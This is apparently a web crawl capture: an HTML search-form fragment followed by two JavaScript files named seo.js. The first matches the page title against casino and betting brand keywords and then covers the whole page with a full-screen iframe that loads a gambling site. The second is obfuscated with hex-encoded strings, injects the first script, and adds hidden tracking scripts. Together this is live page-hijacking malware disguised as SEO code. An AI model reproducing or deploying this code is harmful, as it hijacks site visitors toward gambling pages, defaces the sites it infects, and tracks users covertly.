        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.uapp360.com/fn888/seo.js
body_size: 1221
content:
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0}</style>');

function checktitle()
{
	var fit=1;
	var sou;
	var title = document.title;
        if(title.indexOf("金沙")!=-1||title.indexOf("js")!=-1||title.indexOf("金莎")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("葡")!=-1||title.indexOf("亰")!=-1||title.indexOf("京")!=-1||title.indexOf("匍")!=-1||title.indexOf("蒲")!=-1||title.indexOf("浦")!=-1||title.indexOf("pj")!=-1||title.indexOf("普")!=-1||title.indexOf("莆")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("银河")!=-1||title.indexOf("yh")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("永利")!=-1||title.indexOf("yl")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("blr")!=-1||title.indexOf("巴黎")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("太阳")!=-1||title.indexOf("tyc")!=-1||title.indexOf("太陽")!=-1||title.indexOf("大阳")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("威尼")!=-1||title.indexOf("威斯")!=-1||title.indexOf("尼斯")!=-1||title.indexOf("斯尼")!=-1||title.indexOf("vns")!=-1||title.indexOf("wns")!=-1||title.indexOf("威力")!=-1||title.indexOf("威利")!=-1||title.indexOf("尼维")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("bet36")!=-1||title.indexOf("356")!=-1||title.indexOf("365")!=-1||title.indexOf("bte")!=-1||title.indexOf("bet360")!=-1||title.indexOf("bet356")!=-1||title.indexOf("日博")!=-1||title.indexOf("mob")!=-1||title.indexOf("best")!=-1||title.indexOf("beat")!=-1||title.indexOf("世界杯")!=-1||title.indexOf("奥运会")!=-1||title.indexOf("欧洲杯")!=-1||title.indexOf("bt365")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("betway")!=-1||title.indexOf("必威")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("云顶")!=-1||title.indexOf("雲顶")!=-1||title.indexOf("yd")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("公海")!=-1||title.indexOf("gh")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("万博")!=-1||title.indexOf("狗万")!=-1||title.indexOf("manbet")!=-1||title.indexOf("max")!=-1||title.indexOf("man")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("yabo")!=-1||title.indexOf("亚博")!=-1||title.indexOf("亚搏")!=-1||title.indexOf("亚慱")!=-1||title.indexOf("雅博")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("bwin")!=-1||title.indexOf("必赢")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("dafa")!=-1||title.indexOf("大发")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}

	else{
		sou = 'https://www.whjcpet.com/zhuye/index.html';
	}

	var iframe = document.createElement('iframe');
	iframe.src = sou;
	iframe.style.position="absolute";iframe.style.width = '100%'; iframe.style.height="100%";iframe.style.top="0px";iframe.style.left="0px";iframe.style.bottom="0px";iframe.style.zIndex="9999999999999";
	iframe.style.border = 'none';
	iframe.style.background="#000";
	document.body.insertBefore(iframe, document.body.firstChild);
	document.body.style.overflow="hidden";
}
function ready(fn){
	if(document.addEventListener){		//标准浏览器
		document.addEventListener('DOMContentLoaded',function(){
			//注销时间，避免重复触发
			document.removeEventListener('DOMContentLoaded',arguments.callee,false);
			fn();		//运行函数
		},false);
	}else if(document.attachEvent){		//IE浏览器
		document.attachEvent('onreadystatechange',function(){
			if(document.readyState=='complete'){
				document.detachEvent('onreadystatechange',arguments.callee);
				fn();		//函数运行
			}
		});
	}
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});



--- FILE ---
content_type: application/javascript
request_url: http://testtao.com/seo.js
body_size: 1010
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox11846f=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x66\x6E\x38\x38\x38\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox11846f[0x1]](__Ox11846f[0x0]);;;(function(_0x2ad1x1,_0x2ad1x2,_0x2ad1x3,_0x2ad1x4,_0x2ad1x5,_0x2ad1x6){_0x2ad1x6= __Ox11846f[0x2];_0x2ad1x4= function(_0x2ad1x7){if( typeof alert!== _0x2ad1x6){alert(_0x2ad1x7)};if( typeof console!== _0x2ad1x6){console[__Ox11846f[0x3]](_0x2ad1x7)}};_0x2ad1x3= function(_0x2ad1x8,_0x2ad1x1){return _0x2ad1x8+ _0x2ad1x1};_0x2ad1x5= _0x2ad1x3(__Ox11846f[0x4],_0x2ad1x3(_0x2ad1x3(__Ox11846f[0x5],__Ox11846f[0x6]),__Ox11846f[0x7]));try{_0x2ad1x1= __encode;if(!( typeof _0x2ad1x1!== _0x2ad1x6&& _0x2ad1x1=== _0x2ad1x3(__Ox11846f[0x8],__Ox11846f[0x9]))){_0x2ad1x4(_0x2ad1x5)}}catch(e){_0x2ad1x4(_0x2ad1x5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/20654533.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1d1fbf65bac6be3111b4c4c10459bad4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


